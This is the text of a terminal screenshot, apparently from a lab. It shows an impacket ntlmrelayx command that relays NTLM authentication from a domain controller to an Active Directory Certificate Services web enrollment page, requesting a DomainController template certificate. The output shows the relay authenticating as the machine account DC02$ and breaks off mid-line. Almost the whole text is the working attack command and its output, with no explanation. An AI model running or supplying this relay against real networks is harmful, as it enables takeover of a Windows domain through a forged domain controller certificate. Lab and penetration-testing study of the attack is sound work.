 Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
┌─[parrot@parrot]─[~/Programas/impacket/examples]
└──╼ $sudo python3 ntlmrelayx.py -t http://192.168.1.79/certsrv/certrqus.asp -smb2support --ad
cs --template DomainController
[sudo] password for parrot:
Impacket v0.10.1.dev1 - Copyright 2022 Fortra
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5: Received connection from 192.168.1.80, attacking target http://192.168.1.79
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.1.79 as GOOGLE/DC02$ SUCCEED
[*] SMBD-Thread-7: Connection from 192.168.1.80 controlled, but there are no more targets left
!
[*] SMBD-Thread-8: Connection from 192.168.1.80 controlled, but there are no more targets left
!
[*] SMBD-Thread-9: Connection from 192.168.1.80 controlled, but there are no more targets left
!
[*] SMBD-Thread-10: Connection from 192.168.1.80 controlled, but there are no more targets lef
t!
[*] SMBD-Thread-11: Connection from 192.168.1.80 controlled, but there are no more targets lef
t!
[*] SMBD-Thread-12: Connection from 192.168.1.80 controlled, but there are no more targets lef